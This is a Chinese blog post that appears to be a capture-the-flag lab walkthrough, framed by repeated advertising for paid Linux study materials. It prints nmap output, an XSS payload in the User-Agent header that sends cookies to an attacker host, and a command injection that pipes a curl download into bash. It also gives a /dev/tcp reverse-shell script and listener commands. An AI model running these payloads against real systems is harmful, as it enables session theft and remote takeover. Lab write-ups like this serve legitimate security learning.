先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7

深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年最新Linux运维全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上运维知识点,真正体系化!

由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

如果你需要这些资料,可以添加V获取:vip1024b (备注运维)

正文

SF:T\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x2

SF:02799\r\nSet-Cookie:\x20is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs;

SF:\x20Path=/\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html\x20

SF:lang=“en”>\n\n\x20\x20\x20\x20<meta\x20charset=“UTF-8”>\n\x20

SF:\x20\x20\x20<meta\x20name=“viewport”\x20content=“width=device-width,

SF:\x20initial-scale=1.0”>\n\x20\x20\x20\x20

Network Distance: 2 hops

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using proto 1/icmp)

HOP RTT ADDRESS

1 581.03 ms 10.10.16.1

2 276.02 ms 10.10.11.8

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 331.02 seconds

结果很长,总结一下:



开放了22和5000端口,22端口自然是openssh,但5000端口这个协议不常见啊,查了一下upnp协议好像是在路由器上运行的服务,不过跑出了http协议,浏览器访问一下

同时dirsearch跑一跑爆出了/dashboard目录

显示是一个正在建设的网站,底下有一个提交问题的按钮,看看内容





底下有一个表单,是提交信息的,可以随便填填看看,另外用紫色小插件获得的信息如下:

网站使用了python中的flask模板,所以现在了一下几个攻击思路:

1.SSTI注入(flask)

2.sql注入(表单)

3.xss(表单+网站场景)

遂一个一个尝试,于是打开burp随便输入了一个SSTI的%a0截断

爆出了一个waf页面,提示这个browser information会被发送给管理员,哦豁,好像xss的可能性增加了(就是xss)

另外dashboard提示如下:

说明我们没有权限,这更加确定了xss的方向

### 二、获得立足点



所以我们在浏览器的基本信息里插入xss看看会不会成功吧,这里选择user-agent字段

于是有以下数据包:

POST /support HTTP/1.1

Host: 10.10.11.8:5000

Content-Length: 47

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://10.10.11.8:5000

Content-Type: application/x-www-form-urlencoded

User-Agent: <img src=15m0 οnerrοr=fetch(“http://10.10.16.62:8666/?cookie=”+document.cookie);>

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://10.10.11.8:5000/support

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Connection: close

fname=1&lname=1&email=1@1.com&phone=1&message=1%0a{{1*1}}



这里我们要故意让这个数据包触发违规,这样数据包才能发送到管理员那里。这样我们就构造好了一个恶意xss数据包,但是别着急,我们还要在本地用python开一个服务器以便接收请求

python3 -m http.server 8666

然后我们发送数据包给网站,然后静静等待



果然弹出了cookie

cookie如下:

is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0



接下来我们去拿着这个cookie访问一下dirsearch扫出的dashboard

果然进入了

目前就这一个按钮,我们抓包看看

在添加了Cookie字段后发现了一个post包里发送了一个date字段,这里就试试看能不能反弹shell吧

于是有以下数据包

POST /dashboard HTTP/1.1

Host: 10.10.11.8:5000

Content-Length: 54

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://10.10.11.8:5000

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://10.10.11.8:5000/dashboard

Cookie:is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Connection: close

date=2023-09-15;curl http://10.10.16.62:8888/shell.sh|bash;

当然这里我们将以下代码写入shell.sh中

#!/bin/bash

/bin/bash -c ‘exec bash -i >& /dev/tcp/10.10.16.62/1234 0>&1’

然后我们python来搭建服务器

python3 -m http.server 8888 -d ./

然后

nc -nlvp 1234

发送数据包等待

成功拿到shell!

### 最后的话

最近很多小伙伴找我要Linux学习资料,于是我翻箱倒柜,整理了一些优质资源,涵盖视频、电子书、PPT等共享给大家!

### 资料预览

给大家整理的视频资料:

给大家整理的电子书资料:

**如果本文对你有帮助,欢迎点赞、收藏、转发给朋友,让我有持续创作的动力!**

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**需要这份系统化的资料的朋友,可以添加V获取:vip1024b (备注运维)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

**如果本文对你有帮助,欢迎点赞、收藏、转发给朋友,让我有持续创作的动力!**

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**需要这份系统化的资料的朋友,可以添加V获取:vip1024b (备注运维)**

[外链图片转存中...(img-WV5L8mQy-1713329876543)]

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

856

856

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?